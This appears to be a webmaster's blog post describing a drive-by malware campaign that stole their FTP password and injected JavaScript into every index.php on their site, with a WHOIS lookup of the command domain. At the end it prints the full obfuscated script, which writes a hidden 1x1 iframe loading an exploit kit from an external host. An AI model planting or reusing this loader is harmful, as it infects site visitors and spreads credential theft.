
Somehow my FTP password was hacked and this bit of JavaScript was inserted into all of the index.php files that run this site!
I found out through this email from Google – glad they told me as otherwise I may not have known!
Apparently this hack is a virus which uses stolen FTP password information then injects this bit of code to pages on the server without you realising it. Where they got my password from I’m not sure, though I suspect it might have been my old work machine. :reallypissed:
This will cause someone who visits the site to run the script, where an exploit kit will test various exploits against the browser and various other installed applications. Once there is a succcessfull infection various malware packages will be downloaded onto the machine.
According to here:
Once installed the malware, scours the machines stored looking for stored FTP login credentials, then once such logins are found it sends this data to a server located in the Cayman Islands! Additionally, there is another component used, which acts as a script injector. This makes a call to a certain script on the server in the Cayman Islands, using domain goooodbill.cn This script gives the infected client a url in the format USERNAME: PASSWORD@FTP.ADDRESS.COM, the client then logs in to the given ftp site and modifies all index pages (asp,php,html) and injects the script. Once injected all visitors of the modified domain potentially become part of the infection network/cycle.
This is pretty sophisticated stuff and allows criminals to get access to lots and lots of machines and steal passwords/data that can be used in criminal activities i.e. emptying somebones bank account or stealing their identity.
One thing I find odd about this is that it goes through a Chinese domain called goooodbill.cn, which apparently was registered by a technology company in north east Xiaman. Wonder if this really is from China as it looks to me like this domain has just been used as a front – the name ‘MichellGregory’ looks fake to me! :soldier:
Domain Name: goooodbill.cn
ROID: 20090224s10001s39666572-cn
Domain Status: ok
Registrant Organization: DomainsReg
Registrant Name: MichellGregory
Administrative Email:
Sponsoring Registrar: 厦门东南融通在线科技有限公司
Name Server:ns1.sikkaro.com
Name Server:ns2.sikkaro.com
Registration Date: 2009-02-24 08:41
Expiration Date: 2010-02-24 08:41
Here’s the full script if anyone’s interested
<script>var fr=unescape(‘%3c%69%66%72%61%6d%65%20%73%72%63%3d%22%68%74%74%70%3a%2f%2f%77%77%77%2e%66%6f%70%73%6c%2e%63%6e%2f%66%6f%72%75%6d%2f%69%6e%64%65%78%2e%70%68%70%22%20%77%69%64%74%68%3d%31%20%68%65%69%67%68%74%3d%31%20%66%72%61%6d%65%62%6f%72%64%65%72%3d%30%3e%3c%2f%69%66%72%61%6d%65%3e’ document.write(fr);</script>
Go to the main page